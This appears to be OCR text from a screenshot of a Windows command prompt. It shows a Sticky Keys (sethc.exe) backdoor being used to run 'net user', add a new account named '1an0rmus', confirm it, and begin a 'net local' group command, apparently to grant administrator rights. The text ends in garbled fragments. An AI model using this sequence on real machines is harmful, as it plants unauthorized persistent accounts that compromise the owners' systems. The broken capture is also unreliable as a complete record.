 C:\WINDOWS\system32\sethc.exe
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ERIC-7F305C82D1 IWAM_ERIC-7F305C82D1 SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS\system32>net user 1an0rmus /add
The command completed successfully.
C:\WINDOWS\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
1an0rmus Administrator ASPNET
Guest IUSR_ERIC-7F305C82D1 IWAM_ERIC-7F305C82D1
SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS\system32>net local_
003
Microsoft
Help